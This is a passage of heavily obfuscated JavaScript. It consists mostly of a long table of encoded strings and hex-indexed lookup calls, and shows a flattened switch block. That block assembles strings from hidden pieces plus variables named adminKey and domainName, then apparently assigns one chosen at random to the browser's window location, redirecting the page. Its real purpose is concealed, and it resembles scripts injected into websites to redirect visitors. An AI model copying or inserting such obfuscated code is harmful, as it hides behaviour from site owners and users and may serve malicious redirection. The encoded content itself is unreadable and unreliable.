_0x573e9d=Math[_0x749707(0xfa6,0xa6b,'#S]^',0xa35,0xda5)](_0x4f6715[_0xbca988(0x11c2,0x1103,0xd28,0xf49,'3mp5')](Math[_0xbca988(0x8b4,0xff3,0x10c5,0xac1,'6dPo')+'m'](),_0x7b7704[_0x169786(0x596,0x366,-0x201,0x38f,'(Qf4')+'h']));continue;case'2':_0x7b7704[-0x82*0x16+0x10e3*0x1+0x7*-0xd1]=_0x4f6715[_0x749707(0xd16,0xaf3,'Fo3T',0xf52,0xfc7)](_0x4f6715[_0x749707(0x6c7,0x93f,'I]sE',0xab8,0x6b9)](_0x4f6715[_0x169786(0xcdb,0xc63,0x11a8,0xc15,'q4R&')](_0x4f6715[_0x4ba36a(0x97b,'G%rD',0xdad,0xd3d,0x10c3)](_0x4f6715[_0xaea643(0xb0b,'NFmg',0x9c6,0xf39,0xae3)](_0x4f6715[_0x4ba36a(0x6a5,'I]sE',0xca2,0x810,0x9b4)](_0x4f6715[_0x169786(0x5fe,0x5b6,0x5f8,0x454,'6aJ*')],adminKey),_0x4f6715[_0x169786(0x8d0,0xb8e,0xfac,0x6a4,'3%cS')]),domainName),_0x4f6715[_0x169786(0x179,0x397,0x8fa,-0x1f6,'2euE')]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x10d3,0xfeb,0xe5e,0xc94,'kjFO')]);continue;case'3':window[_0xbca988(0x4f1,0xd5e,0x6b3,0xac0,'jMgB')+_0x169786(0xc3c,0x72f,0x7db,0xcf9,'a[QC')]=_0x7b7704[_0x573e9d];continue;case'4':_0x7b7704[0x16*-0x67+-0xf74+0x184f]=_0x4f6715[_0xaea643(0x546,'pyBw',0x38d,0x742,0xd42)](_0x4f6715[_0xaea643(0x7b6,'xN#4',0x129,0x484,0x7e)](_0x4f6715[_0x4ba36a(0x88d,'#rRa',0xe82,0x9f1,0xea6)](_0x4f6715[_0x4ba36a(0xbf1,'K[Ah',0x90d,0xc4d,0xe20)](_0x4f6715[_0xaea643(0x899,'QjOf',0x1213,0xe89,0xf58)](_0x4f6715[_0x4ba36a(0x53c,'QjOf',0xaf8,0x618,0x985)](_0x4f6715[_0x169786(0xbe5,0x638,0x1dd,0xb2c,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x294,'!)Ed',0x79d,0x44a,-0x158)]),domainName),_0x4f6715[_0x4ba36a(0x132f,'yfc6',0xeb1,0xd42,0xd28)]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x24c,0x6fd,0x305,0x3e3,'6dPo')]);continue;}break;}}else return _0x310209[_0xbca988(0x672,0x9e1,0x189,0x741,'(Qf4')+_0x749707(0x13b4,0xeee,'7jAL',0xfd6,0xda2)]()[_0x4ba36a(0x779,')3ec',0xd1c,0x71b,0x323)+'h'](cUUfKe[_0x4ba36a(0xd3c,'nbxw',0x7b9,0xa1e,0x7dd)])[_0xbca988(0xa43,0x17c,0x6e9,0x68f,'[ed6')+_0xbca988(-0x29,0xb08,0xae4,0x51c,'3mp5')]()[_0xaea643(0xd92,'NB6@',0xb79,0xb99,0x10d9)+_0x749707(0xc65,0xe88,'Fo3T',0xc51,0xc65)+'r'](_0x87da4)[_0xaea643(0x4c8,')3ec',0xb9d,0x954,0xbb2)+'h'](cUUfKe[_0x169786(0x1050,0xb58,0xb45,0xd24,'jMgB')]);}}());function _0x19f7(){var _0x2e3c5a=['W64HlCkJW7q','W5SbW59UWO0','lCkbj8kdWOa','WQxdPSkqWR3dVG','W78IW49GWQO','Cq3cMSoltq','hGilW4rE','W6u8fIJdOq','W4jiWOVdH8od','fCkyomkgoG','WQFdH8kIWQJdUW','WPxcJxRdTmoR','W7NdMba+AW','WOxdNmoDfw0','zCkLWPtdKmog','W7RdVSkJW5nJ','WQeVWQ1kcW','W7pdPmkzW4nS','WRPmWPhdVSkt','W5jLWOi','b1GNWPhdMq','Atz3F8ky','smkxWQBdGmoG','WPddRSk4WR3dGa','sConW7BdHCob','hMldTmkRW4i','jbpdQSotW5m','W4baW7FcVL4','dGhdJSoFW7K','c2ySWPVdJa','W4zIwCknWPi','i2JcUG','W6ddP8kdW7rT','W4uJW4tcJ8oKESkNmConEsPk','awlcKttcVG','AfZcHSo7WOa','W5ahWRJdOmkw','W7uypZFdPW','WRVdH8kcWRJdSG','W7GadmkxW6q','W6aIWPNdT8ko','W5bLWRldJ1m','Bmk7WPZdS8on','dGBdPSozW5m','W4Ofat7dGa','f8kJamk1lq','etS8fJm','W6SrWQeaW4u','u2xcVCkOWOZdIt7dKaJcHIFdTW','b0TTW51e','W6Xfqmk2WRi','Ftv9sCkC','WO5JCuVcLW','W70MhCkCW6a','gWddKSo3W48','ySkZW6LzFa','W7OKWPjIlG','WQRdOmkNWRRdMW','WPOIstFcOG','pXfsFmke','W73dIbOrWO0','WOpdVZFdQmkV','WQ3dTCoEyJO','W6usW5RcSmkC','WQKDW5bMW6u','fK19W50','s23cGmoisa','W4adrdb1','W702WRvgeG','W64pWPSYW40','WRZdO8k8WQVdLW','ghKtW4xcMq','WOddM8o2p3G','hgZdI2xdRq','W49QW4dcPx4','qCofW4qeW6O','gCknh8kOWPC','WRtdJmkuWPNdOa','W6ekWQyCW7i','bCkfW4JcSmkv','WPW8WP/cLWi','amk2jmkfWRi','W5ldNJOCWRC','qmkDW5n4xa','WOSavMNcGG','jKmSW6RcMG','W4G0W4hcLmkZ','l8ktl8kcWQq','C3tcSSoVWPa','W5KsWQ0nW40','s24VWQVdIG','pmkRmSkFba','WOpcL0hdS8oM','FairnIS','eezNW5HM','tmoGW44ZW44','WQZdM24oW4W','mHtdI8orW4C','W5hdOHi+WO0','vWvHwSkd','j305WQxdIa','W7NdLmk0','kYJcGslcIW','wCkkW6rpwa','F8osW6ZdISoP','cmkQmmkiWPW','oSkKfmk4aW','kwS1WOtdHa','W7TeW4JcHgm','WPfjWPddRSkP','ggrSW7XQ','ndBdSSoiW4q','WRq9WODcW60','g2qQWPBdNW','jYqwW4b7','dg7dPwZdOW','WPtcHclcKSkz','W4mMacJdKG','W4edubDJ','d1BcMCksWPS','lCkMbmkDWQ0','oJ9FCSk3','hxG2','bmkAkCkOiG','WPdcPaRcOmkG','e10vW67cGq','WPr0rwpcVW','W5LLCmkZWR0','W74TW7xcSCkl','W4rcWOddKmoX','iaJcGHZcJq','W6yjWRDAmq','nhOtWRpdHa','fxP4W7LX','W5PBrmkVWQq','WRLIWO7dNmkr','W5OZW4VcLSkL','dqqUmrO','xmkJWRpdMmor','Ba1+sG','W4ddI8keW6jL','WQX7t13cUG','W4SqWROuW44','pNdcTs7cMq','W4yfcWVdHW','W5ldOCoICGC','amkFW4a','d34qWQtdIq','f8k8hSktWRm','bKDaW7C','W6XeWQ/dNmop','WRRdGCoSuG8','BghcQmolta','WQhdPmoTb2q','kSktmCkmiW','bujRW4bK','cw/cGtBcPW','W7LOvW','WPGwzuhcJa','W5jTW4hcSN4','W5y3W6/cOSkh','WPNdOaNdVmkC','WRhcNZFcJmkp','W7fxWQldOSoB','W7OlWQldMSoV','lK9zmG8','W4rxW7JcGvW','cNVdOa','gSkVW6VdJCkv','bWPjyCk/','WOddNbRdP8k8','W5nvW6xdLmkT','W7jBWORdLLm','tSoEWRe','WOxcLXxcUmkf','zSkDWQBdNCon','W4mXncRdSa','W44tW6NcI8kO','WP7dSZRdVSkk','WQpcKqpcJmkB','bctcOZJcVq','x8o0W5ldV8oT','rs5fFCkl','tSoQW4/dGCoP','vfhcJ8oLuG','DdvuACkw','W7jsW4hcIuS','CmowWRC3tW','vu/cMSoREa','WOddKGRdJ8kx','W43cJKxdUSoY','WQpdQmkvWPVdKG','WRaNWRXaW4K','WOJdGSoyAdO','WR/dVComowG','W5DVW6dcUuq','WP/dHmo5n3G','kHlcLcBcIq','qdhcVhhdNW','ELNcLSo1vq','dh8nWRFdIq','W71GWPxdUCoh','mJJdPSolW5m','d1ZcLSk+WPm','aK7dUxRdNG','W6v2WOFdSmof','ECkLWONdG8oR','WQWaWQDTW4i','dImEeJO','W53dJGS0Bq','W4vQW6xcRK0','pCkmg8kZaG','zGXeF8k0','wL/cQmoAWR4','DhBcKmoZDq','W486lmkKW5a','WOVdQ8krWO3dGW','WRVdKSoBfxW','W54YWRPwmG','W7q1WOHUaa','hxNdPwFdRW','asNcRYtcQW','W4X3W4tcLeG','kmkNdCkOWQu','W6iPWO4WW4q','WQpdTCo8D18','B33cOW','bCkro8kNmW','WQNcKghdUSor','xCoEW4KJW48','W6HFWQZdNuq','W4HEW6xcL2O','fetdVL7dQG','r8kPWQ7dOCoa','wGLUbgS','DSoWW6q','W75dW6NcTuS','vHKFkJq','W6ddNGajWPi','W7fkWOVdG3C','WRVdR8ozl0G','W6jwyCkCWQ4','W4hcSmoIW77dKdWAW44ifW','W7LxWQ7dKq','W5BdLty','W5eXW6n7WO4','W5KwcG','W7SoCW90','cv7cNI3cHG','W4CSW7FcKSkg','W4awWOLhnq','W4v0W6S+WOe','ymkNWPtdKSot','ofSEW6JcOa','grqZhda','W7HkWOVdN8ok','eZ5LFmkC','WQZdTYddK8kE','imkRW4lcI8kH','pITVFCkJ','WRJdN8o9iei','C8oLWPumqq','W7ZdTaejWRW','W4tdS8k0W5XM','zmkFWRldI8ou','W49HWQJdG3C','hf7cLYBcVG','lgJdHwBdOG','paSfW4PX','W5SVBqTk','W58gW6O','W7uOWR/dVSkI','CHiUndK','F8kRb8kBbG','kgFdH37dNa','W7HSWQVdJ8oS','cH3dPSoVW6K','DuNcSSopva','zx7cM8oAWRq','fKFcNcZcLq','W47cUmk9k1m8WOz4x8oPW45KAW','eJFdUW','W51VWQ3dUSoa','he4OW5NcIq','W7TeWQ/dKCoT','WOPcC0RcMq','WQGIWRvWeG','W61tWRldGgq','WQSECq','qCklWP3dVSoV','W6aQWR4TW4m','WQOeWP8','W6meWPe','W7zJW7VcP2u','umoKW7iVW7O','rtvcF8k1','WPJdJSoJ','WPFcUshcVmkh','AKVcG8o/WPa','W4yqeSk8W5O','ydvXq8ka','W6qGatddRq','W6ddKmkJW4jB','WPD1xx/cTG','rSopWRy0yq','W5b2W7/cJfu','zmoaW58yW6y','W516WP/dPMC','W6beW7tcRwu','gWCO','W6egvH1J','famOW5Hd','kYhdRCoGW5K','WPJdPmkNWOVdVW','EfNcJSobDa','lsVdSCo5W7i','qCoBW7mAW5K','W4yVWPmpW6u','D8odW78mW78','WPpdHCoMure','zmoUW5iCW6W','W6ldG8kIW4i','DSo0W6K','W6WdarxdJq','WRBdU8oEaLu','asa1','W582WQldNSkO','W4OrWPpdN8kO','pXmfW519','rMBcR8olCW','WOGjWQXYW40','W4WzW7BcQ8kG','WQNdLmkgWQ/dHG','W6XQxSk4WOq','W45CW57cKxS','WP3dSSoPFHy','WQJdQrFdTmk/','aSkMW7xcNCkf','W4BdQCkxW7b9','pwNdN3FdTq','sCk4WPxdUCoj','d8kwh8kpWR8','hI3cHJ7cUa','vmoGW4ZdTSor','BmkEW5T7wW','W6VdNGuKWRy','W49XWPJdVCon','rmoXW7FdSCoo','W5jLWPxdGLC','W5OEWRnRhG','FIK0adS','W7aYW5LmWRy','DCkCWONdTSoT','zXaAlaW','WPVdLdW','g8kqW4NcV8kp','WP1VWQFdQ8kQ','WPGxuxVcKq','WOpdGmkbWOpdHa','wbiocZe','W6hdPCkeW69W','WQtdJ8kDWQ3dMq','WQldJSkxWQpdVq','W7OVumk1WQy','W5vBW5lcQ2m','WPylWOPHW68','qWONjJa','bIjMESkA','WOirBf7cPa','W6yNWQnhjW','W51BW6xcUua','pgFcLadcOG','xcfaBmkO','WOmpWO9XW6u','c8kFW5/cQ8kd','W7iPWPOjW7e','owVdNN7dPG','D8oXW7KBW60','w8kdW6baW5C','W4P8WO/dNmof','W6XeWRJdMmoY','rbe4hs8','v8ohW6G','kK06WRRdMa','WRldVYJdJSka','xmkeW5nztW','WQRdJCo9W5Of','W5bnW6xcIxe','W68wWPWlW6q','WRRdOSkGWPZdOa','hMxcU8kxWRu','WPhdR8kUWR7dLW','f0GIWPBdKq','rCkxW6vjBG','oZqbW4j+','W6eqWOn/pa','aqPerSkI','mXKuW55n','W6fDWQ/dR3m','ghFdVxa','W6CjWRfjia','dfxdUeddUq','tmosWRupyW','WPbPWQ/dJSkC','W5LgW7lcMNC','W4H7WONdNLC','zwhcPSoRWRa','WPlcK0m','WOpdPmk4','iav8r8kj','vCkDWPxdUSoZ','d8olW7iFmq','v8kqW4v0EG','W5PsA8ktWR8','WO5xvMhcRG','WPhdR8osm3W','WRvJWPZdICk0','W6RdTJivWOO','ixeiW5RcIq','WRvCWQpdVSkY','W7q0W7TmWRW','lSkGW7/cSCko','WO/cGMddLCoN','eMWvW6dcHa','WOjoWPRdJq','WPdcGKhdS8o+','W7ehW6rpWQS','b2JcRSkRWRu','bt0tW4zh','vbXAw8k/','W6i6jCkMW6e','WRaNt2ZcRG','W77dTtGJWO4','W59nWQRdUMu','W6XJWQ7dUSod','WQZdRCk/WQddNW','aLXT','WQtcOgBdRCor','gYukW4vH','WPFdL8k5WPZdOq','W7tdNCkIW4Lg','aXDTA8kP','W7ddTrWvWQi','WPGyxMJcOW','W7CrWQfHcq','icarir4','W4PdWRNdNSof','WOhcGLJdJ8om','hca6W5zL','W5ilW5PjWPG','W50NWQxdU8k7','WPG4WRrgW40','mSkueCkOga','rCoVW4JdMmok','rLqVW5q3','WRFdRCoeAsm','Emk4WPRdNCoe','bsbLDW','ehlcTSk8WQa','FZCKaX0','W7G4WOq2W7y','WQKrC07cPa','WRlcLvBdUSoC','WOFcLelcSCoT','mYvsFmku','W5nxW6xdKSkT','mmk6W5dcImkQ','rwGtW4xcIa','vYf6xmk+','qmkRWOVdSmox','euHsW7BcSG','jvSvW5ZcQa','ymkvW7z9ya','WPHQWPldTmk8','W7/dSrCZWR8','WR/dHSonyYC','WONdLCo0vZm','W4jaW6RcNKK','gMmfW4dcPW','vCoGWPCLzW','BCkyWOVdNCoD','sSkyW7ubW44','fMFcSWtcLW','WOj+qNNcTa','WRhdL8kbWQZdVa','uNNcPCoiWPC','tmkjWPFdGCon','WQZdM24oW4K','BSovW6VdH8ox','W6SxW57cSCky','WRFdHJmBWP8','dXBdNCo2W6S','WRSEWO5PW7m','W788W4bOWOW','W4HNW7G','c0fkW7Tg','W4i8WOa/W6e','W6xdOHO','s8oqW7CfW5G','WRvdveVcKW','WRWCWQz0W4S','W7aUWQuBW7e','nWO3W4v4','WQGTWRnwW4a','W6rQFCkiWQ4','W7rpWOVdKNu','DmoVW6BdHSoV','Dq3cMmoisq','W409mbNdKq','WQmaB0/cUa','W6udaSksW6m','WPlcLv7dUW','n18tWPxdJa','WOLEywVcVW','W5tdLHSeWPC','WOpdJ8o/','AmoCW5xdTSoH','AfFcKmozWOi','WQ3cVNJdT8ol','zJG1nYK','W4qZwI1n','W40FWPDgiq','fIaXW5bp','WP7cGIFcVCkq','WPtdGSozEq8','cI3cPcFcMW','hwqQWOBdLG','imkOeG','sCkMWRhdKSor','W5aBoqldIW','W7WZWRPBcq','aCkIW73cLmk1','Fv/cMCoRWPq','WQVdRmkYWOtdSW','arddMSorW5e','bqddR8olW4O','dZhcTdVcQG','rCo2W7qXW6e','ECkEW5zbyW','p0dcLdlcPW','WQVcKgxdHCoA','WRm/C1/cNa','a2NdTKtdNW','W6SFWRDQaa','nSkUhmkrgq','W7ldSa00WP8','jbBdNCo0W6C','W71OWRPacW','W44BkSkrW5y','jtZcQstcLq','vSoaWRqSEW','sexcQ8oura','rqTyr8kU','W7fbW4xcLwu','v8kcW4bIuW','tM7dQwddSa','hwWX','WOhcIf/dRmoR','WPBcTvldU8oE','W5q3ct/dGG','lmkUdSkNWQi','WRldSSoyCcK','ySkQW6PyyW','e0X1W4Tj','WR7cQIdcM8kJ','m8kkomkwWRy','kxtcJmk0WO4','W7LxWRq','WPz1ua','WP0yWPz9W6K','amkPjSkehG','BxJcOmo4WOu','fCo8W7ddHSos','r8oOW6ddG8oe','WPb1WRBdPCko','DSo0W6ZdGmoO','W6KnW7XbWRW','W5qNWR/dHSk9','W7ddRbKgWPu','W7SZW4fDWOK','W4G9pq','W70tWPVdLmkn','WQ/cQfSbWQK','ggfhW7jT','W4BdGSkgW6bH','WRpcRKpdSmok','W4GlWQm4W58','WPBcGSk6lxe','kwlcSSkEWQ0','sConW5idW6e','q8oqW53dUmo3','W5KpWPuEW5O','W4i7mtVdKq','b8krgCkcWRm','lJNdSmoaW5e','W4DwWO/dVmo6','W6r2uSk2WRW','jaSuW4fg','WQviE2BcMq','W7LZWPC1W7O','j2BcVaVcHa','W7pdRGCOWPi','pNtcUcNcUG','W5KAaa','WRLzW7BdICkX','W4bQW67cHfq','W69uWOJcG8kW','W5xdOmkvW4XA','iaRcIdNcVG','WQGNzhdcOa','xmocWQORta','ieVcV8kQWOe','WRddP8kUWQxdSW','W5C6W53cVCkx','cdCLmdG','meNcP8kKWQW','WP3dRCoR','WPjnWOtdHCk/','W40RWPWIW7q','bw0xW4xcOG','WRJdI8ogEcG','W5/dICkyW45G','hxO3','W69DW4NcIeq','WQFdUJxdQSkT','fxOXWPhdJq','cSkTcmksWQi','bHDVr8k3','WRewEMZcOW','W7eByW17','phX3W7TP','W6NdQXa2BW','W4a1uqX7','W6aRWPCnW7i','W7ZdKamZWOS','jSkdlmkw','W4O1W7TIWOK','WRFdISoSjNy','WOtcQhxdLSoq','W70MW6vUWRS','W6uNiSkBW5G','iMZcOa/cGG','zvhcMmoDWPW','d07dGwxdMa','WQb1WRpdKSks','b2WKWRldLG','D8kvW5TkBq','qSkaWRLxFG','WP3dV8oSm0K','jLJcNG','W5OlWOBdPCk1','WRJdHmkqWR7dUW','cGC6hsS','pfWlW7xcGG','W5pdO8kbW4X+','W4uCb8kXW4m','W41kD8kQWPK','ymkQW6D5Bq','aHCLW6zS','ofPkW6vt','zmoqW5aKW7e','c0NcRCkpWQC','ECkeW5nIwa','W6VdImkSW69f','WPqYAxpcHG','WRldISowwqu','WODJuMRcQG','W41eW6lcOKK','EczOxmkc','aKGzWPpdSG','CwBcNmoWEq','W6XDWQldKmoY','WRpcILFdK8o0','W7NdUZOTDW','WP00setcKG','WPVdTCkIWR7dHW','aZOZdqG','W7uzsWLL','BSoGWQ8urq','WPvwWRNdLmk7','dhZcKCkiWQW','pHZcRGFcNW','cKtdHfJdIq','W5uRstD4','W4KNW4/cQCkO','W6NdLYS','WP/dPmk4WQNdGa','WPGPu0pcJa','W6CTW4NcLmkH','sSohW4W/vG','w3vjW5ddNW','AILgFmkn','i8krjSkSWRO','W7O5WPe','WPVdPmo0i1S','eXyiW5Df','W4qpW5RcNCkv','WRi8veBcMG','W4TTWPC','W4q0W4VcOCk0','WORcKhddQmou','pqC0W71c','BXz3s8ky','WO1gz0NcUW','W5aQW7K','eqVdUColW5q','xSknWPxcP8ot','WR9tWPZdUCkR','WRdcVGBcNCkp','WRTxWP/dLSk0','mw8xW4NcGa','Eg3cMmokta','WOtcLwNdRSoE','W6isW4T5WR4','WQBdMCksWQpdNW','W5qYWPrOka','W6L/W5BcQ2u','WRddJmowb1y','W6xdTrSqWRu','wmoBWQOmCa','W4VdJtK3DW','W4pdTWuwWPq','qSkxWRBdGSo8','sc/cPYtdImo9jSoZtCko','WQxdGSogBcO','W6RdJcy4WQW','fsdcScFcUa','vmkBW55Q','W599W5/cS2O','BbbdFSkB','zNlcHmoDWQC','rvxcKCoCqW','WPNdMCo3ieO','zgFcSCkVWQC','EW7dJLddOSkSW4hcRCoYW4C2bW','W59tWQJdTwu','WPr1WO/dJ8k+','WOJcKhVdQmol','W7WWWOCiW4q','W7FdJJ08WPa','W74GWQS','ECoUWQCKtq','W5qnWR3dL8k7','WOWbWR9oW5K','pNxcJZFcIG','WOxdGY3dR8kn','W4iwhq','W6i5mCkdW5a','nSknn8k3ja','W73dLYWzWQK','W4LkW57cSwa','cfFcP8kdWOG','W74NirtcMa','wCkJWQNdICoQ','AmkcWOFdM8ol','WPjVWOpcMbq','uCoiW7ddG8oj','W4u3WOFdOSkw','AJjhFCk/','WRnSWOtdVCkk','vSo4WQSwvq','lmkbgmkUWOW','WQeYFeJcPa','W7LaWRi','C8oeW5CZW74','t8k1W5rftq','W7GNW6n+WQC','d1SqW4tcTW','WRJdRSoElMu','WRRdRGabWRC','AulcQSoYAq','eLhdVwhdUW','cZFdSmoQW4W','xCo1W70xW4q','W53dTHWbAq','cZWYW6rr','WPOkCf3cRG','W5VdMaOXsG','W5uNWQpdG8kc','jeVcH8klWRy','pmkPW7BcRCkc','WOpdR8k6','qxRcT8onzW','ce3cICkQWRO','oMBcQXBcPG','WOOOWPTRW4W','WOJdUchdM8kp','W4eUBc94','qCktW4jG','W6tdVCkfW49X','p1/cJq','cM0vW4/cOq','aMCy','W4SNWPBdVCkP','hwSmW6xcRa','rba9bJe','sdfcxmk7','W6pdPt4qWPu','W5TUW6lcN00','fYlcLrlcGq','W4y1WR1TbW','W75BW7pcRvm','kSk1W47cImkU','rJXPzCkM','W4/dLdewCG','WPtdR8o8BZ0','WOBdSCo+Crm','xNzYWOJcIW','W5H1WQRdL8om','fu58W4vh','mmkXg8kVWR0','f2hcOdBcKq','W4xdGCk0W7rF','W7ddNqKbFa','jSkwW7BcVSkg','W4ldHmkBW698','aZpdMSoYW70','pYvzySkD','W59TWP3dNgG','W5mLnthdRq','WO05WQb3W48','rConW5ZdSCou','v8k7WONdVmol','d8k9jCk9WRa','feRdPxhdQq','mcFdHCo/W5y','WORcHY7cHmkf','EmkCWRddP8op','k3lcUSkEWO0','WPtdUmo6Aq0','W6Oej8k9W7O','Fc8ymc8','W4ZdIIC0WPi','rvqNW5qX','W70sWPbMiG','bMiXW77cIa','WPFdM8oPpv8','W4KDpq3dSG','gfSfWOddMG','WReGvM/cMa','nSkZcCkVlW','tSkcW4jRwq','cNtdSG','mx9gW6Tr','W4y0WPG9W6C','W4K2W7zUWRK','CLFcIW','WO19DNxcMG','cxFcMY7cVW','W5qTWRBdPSky','WRRdTCoEFsu','cNJdOq','W6HEW4W8WR1BBCkrW5hdL8ovWPy','ytaKnaW','W43dIqWqWQO','CLpcJq','WRG3E8kOWOW4p8ko','W5W3WOFdHSkn','W74nW4hcSSkY','W48fkSk1W4m','o8kuhmkqWO0','W60wWPPkkq','WOXYWQldQCk5','hGFcHHZcGq','u8kbW4ratW','kCkqpCkuWOC','qgBcKmofua','W53dKZya','k8k6W7pcT8ky','W5jKW5pcSx4','W7LKxq','FG10','mtxcStNcLW','W6ldQCkzW59+','W4CJksNdOq','aCkfW5pcQ8kt','W53dOmk6WQFdKq','WRXOwutcJW','W6HbWRJdUSo0','mCkboG','iSkEd8kEWOe','g2Gn','kv4LWPZdRW','W5K8ld9J','W4iFj8kQW7m','W6xdGZqVsW','eSkvpSkFdq','yCoZW4KBW7i','W5W/W5jCWRi','WPfGredcQq','AmoZW7iqW70','W6WvWR8vW7K','W58nW7u','W4jpE8k1WQK','DSoJW4BdPCot','ie9nW59c','W53dGSk1W6vI','i3/dOMddGW','WOBdGSoVEq0','W6ddVWmfWPC','W5/dT8kBW6rH','WQKOxLJcMG','sCo3W5ddK8oz','F8oqWQ4Nrq','W5OZyqTv','W4/dVWGfWR0','WQRcOGq','rmo1WQqbBq','afOTWRZdJW','WPDPWPddMSkP','WPzLrW','W7ieWRaaW5e','W6ebWPRdLCkJ','neFdG0ZdMG','pMmrWR/dSG','W6aqWPJdMmk4','W4DgySkqWRW','W7nTWOtdGCof','W79YWP0UW7i','s8oFW43dLmok','WQzOr8k/WQy','W7VdSrWusa','CmoeWOSQEG','ybKgia','naaVfgi','WRpdTH/dH8k6','W6qcfYZdVa','W403pr/dKq','EmkGW5P+BW','W6nNvmkCWQm','W6mSW5tcRSka','jCkbW4hcMCk0','W6DEW77cQNu','WQdcPHFcNmko','mXvDyCkG','DeZcG8oiWOe','W5uSW5zQWPi','eWCepIW','j8kWW5tcMmki','W5jtW4pcMK8','rGCKmJ8','F8o6W748W5e','WRWHWRPmW4u','W5RcHg3dL8ktAhO9tW','lLmnWP3dUq','W7vyomo7WPC','W7xdQtyuWOi','FLNcSmo2WP4','W5zYW4i','W6PwWQVdS8o6','W5Ccyt9+','WR4fWOHCW74','wcCCnca','kSkfgSkYWR0','r8oUWQmLCW','e8koiCk6hq','W4KMjWJdLG','W4DtwCkQWO4','g2Ct','W5ngW5pcT28','W7O4WQtdMSkN','i1ddO3NdPa','W5PaW43cKf8','WQOCWPfH','W4XyW7NcGxu','W74FWQiPW48','WQOaWPD3W6i','gh3dIv3dNW','o0/cIqi','DrNdLGhcOa','fcTErSk4','W6ufW4VcL8k1','dfK7W6RcGW','W6mbWOy','W73dP8kxW7zU','W5KyWR7dUSkE','j8kweCkvWRu','WOJcKvldImo6','WO3dGGhdRmk5','gxldUNFdHW','WPNdKtFdUCkx','WPH+WP3dRmkh','pHHFqmkj','ymkHW6PkFa','oMFcRW','WR0bWPJdMmkP','p0lcIW','WPJdPSoAyG8','W6BcQrClWRC','CKxcIW','W7qdBX5O','W4S/iGldOq','smoLW7CYW6W','W5jBW6pcT0O','duVcN8krWPy','W5RdMYejAG','zmkyW5Ldta','kCk3e8kRWQe','W6qycZldKG','EXqKjYa','WOj+WOtdIW','W6mraWddSW','p1/cNq','W4eBmmkbW68','aCk3hCkvlq','W7W0WRJdL8kj','mCkHW6pcQmks','W4i0W7RcSSkW','WPCKW7TIWPG','WRtcRxFdK8o2','WQLaWP1QW6C','W7fvWRpdKmoX','g1FcVatcMa','CKNcMa','W6eMCtrC','W742WQ0','as/cQIpcVG','fCkjfCkYpa','WP54WPBdVmkF','WQRdUr7dJmkr','W6vkW77cJwS','wI5HFCkI','W74SW5tcV8kE','phKgW77cHG','nqldGCo/W7C','dH4WgHa','W4v6W5lcP1G','W58jW7G','iG/cMahcRG','W5xdPHCbWO4','WPtdJ8oGBJu','W64fdmkOW5q','WP9mWOddQmkm','WO9EEMlcSG','W5FdMmk9W7jC','jgPYW6PH','v8onW6ScW6u','W6HXq8k2WRi','W4FdRr0PWRW','WPBdKmofxJe','ffPhW5Le','W7nFWRBdKmow','W71QWOZdHSoH','W5vwW5xcShu','W7WJWQLdbW','W44Uyt14','WOhdOmk4WQRdMW','cN/dOq','hSk/W7hcL8kW','WRddMmkyWQFdSW','igZcVYBcSa','qYTKv8kM','W6PekwdcOcqcdZ8','zauy','WQpcIhauWOG','W6vkWQldLmo2','WRiNAN3cMG','zSonW4KDW48','W5ZdIq0iWRi','WQSgCh/cVG','W641W65zWPy','W7OZWP0OW78','rCoJW5ddSCoy','pMGnW4VcOG','W5azqs5D','FCk3W7r2qW','W78SW5lcQCk+','kSkwW6VcISk6','wmkfW4jlCW','W6xdM8k5W45v','WPzJwMS','W4SfdSkZW7S','vmo4W44LW7m','W5edfSk1W4q','W6vvW7pcH30','WRavBwNcIa','W5ldSsCfWPa','F8obW508W5m','BSo0W7ObW4y','oe49W4dcGG','v8kPWQFdN8oR','W5afyZrF','D2ZcJSowvG','W6/dIt4VWOW','gtqYW4Pg','WPGPBwdcSG','WOXXWQhdJSkQ','af18W5XQ','W604WPOU','W7hdI8k3W4L3','W7ddQdCuWRW','oIO4W4TI','WOzPWPJdMW','W7aNWOm/W4m','WP4QvLlcMG','W6WcWOXviq','cutdOeldPa','rhNcOmolDa','WPxdSCkGWQ/dJG','v8kLWOFdH8oI','nffiW4T0','W7ivWRRdSSk7','WOFdLtFdUSkm','W4KeWROZW5a','zWT+','W6JdOmkjW6fo','W75yW6hcTKK','WQWCWRvnW6G','WPFdPCo+wce','W4Dvw8kjWQC','W6qmWPu3W7S','W5a5WRRdMmkl','WRVcMdhcU8kJ','pWaQW4jW','cMZdPG','WPpcKhZdH8ou','fcGfW6v6','sSoaWRyWDq','oMpcSW','WQfwtehcUa','W4S/W5PAWPK','qg7cO8oIW5K','WPJdGdxdTmkm','aqCWdHK','b27cGcZcMa','WRBcPWBcQ8kE','W6foxCkVWPW','W7SVWPRdHmkB','WPNdImkIWRRdKa','yqDtt8kI','adyOW4jD','WRNdOXRdQCkX','WQG2WR13W5S','WPK3WO5pW7m','tCoxW5BdNmod','W6LrW4tcVwe','WOpdMCo1mG','W7ZdKJqHWOS','WQjdWQ3dQCku','wZnMESkl','W6tdUSkMW7jH','W6mjWPa','EGFdIfFcTmo3W5FcP8oTW5C','Ax3cS8oVWOW','evFdPu7dLq','hsz+y8kD','ASkdWPVdPCo8','W4aCWPOUW4m','xmoaWPBdQ8kgWRbNWOubda','W77dKcyIWR8','Dmo7W6VdLSoV','CmoRW5BdGCoc','W6W6W5FcJSkw','W4aVEIXV','grqClXG','WQ53vehcKW','CmocWReoqq','mcJcGXRcMG','WP0FWQhcM8oG','r8kqWONdVmow','WQLpW5VdLCkP','W5z0qCk2W7y','p0GoW4hcIG','WPBcIgldQ8oT','WPNdQbRdR8kP','btDK','WPT9FaJdKq','W4ZdSaCYWPq','wmoVWPu0zG','WQtdSI3dHmk1','sNlcQmobyW','WO04WQrQW44','wJT+DSkd','nJdcRIdcNW','Frr8r8ky','W6XyxCkFWQ0','WR/dSqddISkU','W6xdSrKXWQ8','DhtcSSoIWPm','WP1VWONdQfC','W4aCcG','WPtdS8kNWQZdJG','nCkfpmksWQu','WOxdL8o2vq0','x8kHWQO','W6TVs8kQWQG','W4Dry8kYWPG','WQ4lWO1X','gMVcRmknWPS','mIOxW5LI','W68EfcddLG','W7fXW7pcGNq','e8kvkSk9pW','WR0CWO9NW7a','W7OpWPO','dmkRpCkDWR4','WP5VWOpcMbW','mtaRgY8','WPNdRSkCWOddRa','aeLXW4XQ','W41XWQNdUCoJ','W50eW6hcO8kD','or1GsCkn','W7GfWRCOW4y','W4uwcSk3W4m','jmkDkSkZWPC',